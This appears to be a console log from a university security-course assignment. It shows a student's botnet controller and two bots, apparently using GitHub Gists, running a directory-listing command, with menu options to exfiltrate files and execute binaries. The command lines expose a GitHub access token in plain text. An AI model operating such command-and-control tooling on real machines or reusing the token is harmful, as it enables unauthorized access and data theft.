 PowerShell
PS F:\ČVUT\Magistr\FEL\BSY\Ukoly2022\Bonus\Stage 5> python3 .\master.py 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 Test
What do you want to do?
1 - Return number of bots
2 - Get all users in the bot's system
2l - Get all logged in users in the bot's system
3 - Get information about the bot user
4 - List content of specified directory with permissions
5 - List content of specified directory only with item names
6 - Copy file from bot to the master(controller)
7 - Execute binary on the bots
8 - Get information about the system os
9 - Get detailed information about the system os
10 - Quit
1
You currently have total of 2 bots ( online 2 )
What do you want to do?
1 - Return number of bots
2 - Get all users in the bot's system
2l - Get all logged in users in the bot's system
3 - Get information about the bot user
4 - List content of specified directory with permissions
5 - List content of specified directory only with item names
6 - Copy file from bot to the master(controller)
7 - Execute binary on the bots
8 - Get information about the system os
9 - Get detailed information about the system os
10 - Quit
4
Path to directory you wish to list contents of:.
Wating for resposes...
-----------New responses-----------
bot 150461139444021 responsed to "Question 1: Is it okay if i have permissions 777 for directory .?" with:
Directory: F:\¬VUT\Magistr\FEL\BSY\Ukoly2022\Bonus\Stage 5
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08.01.2023 5:18 .git
d----- 31.12.2022 23:44 .idea
d----- 04.01.2023 21:54 images
d----- 08.01.2023 5:22 screenshots
d----- 08.01.2023 12:38 __pycache__
-a---- 08.01.2023 5:20 30 .gitignore
-a---- 08.01.2023 12:18 5910 bot.py
-a---- 08.01.2023 11:51 741 botLinux.py
-a---- 08.01.2023 11:49 785 botWindows.py
-a---- 31.12.2022 21:00 568 consolecolors.py
-a---- 08.01.2023 12:19 3563 githubGist.py
-a---- 08.01.2023 11:37 4340 imageEncoder.py
-a---- 30.12.2022 13:29 1272 instructions.txt
-a---- 08.01.2023 12:37 5253 master.py
-a---- 08.01.2023 5:44 1772 README.md
-a---- 08.01.2023 2:08 11 t.txt
-a---- 08.01.2023 12:37 2820 variables.py
bot 91760585764 responsed to "Question 1: Is it okay if i have permissions 777 for directory .?" with:
total 52
drwxrwxrwx 1 petr petr 4096 Jan 8 12:37 .
drwxrwxrwx 1 petr petr 4096 Jan 4 20:53 ..
-rwxrwxrwx 1 petr petr 741 Jan 8 11:51 botLinux.py
-rwxrwxrwx 1 petr petr 5910 Jan 8 12:18 bot.py
-rwxrwxrwx 1 petr petr 785 Jan 8 11:49 botWindows.py
-rwxrwxrwx 1 petr petr 568 Dec 31 21:00 consolecolors.py
drwxrwxrwx 1 petr petr 4096 Jan 8 05:18 .git
-rwxrwxrwx 1 petr petr 3563 Jan 8 12:19 githubGist.py
-rwxrwxrwx 1 petr petr 30 Jan 8 05:20 .gitignore
PS F:\ČVUT\Magistr\FEL\BSY\Ukoly2022\Bonus\Stage 5> python3 .\bot.py 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 Test
150461139444021
[*] Maximum bytes to encode: 24576
[*] Encoding data...
[*] Maximum bytes to encode: 24576
[*] Encoding data...
┌──(petr㉿PETR-DESKTOP)-[/mnt/f/ČVUT/Magistr/FEL/BSY/Ukoly2022/Bonus/Stage 5]
└─$ python3 bot.py 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 Test
91760585764
[*] Maximum bytes to encode: 24576
[*] Encoding data...
[*] Maximum bytes to encode: 24576
[*] Encoding data...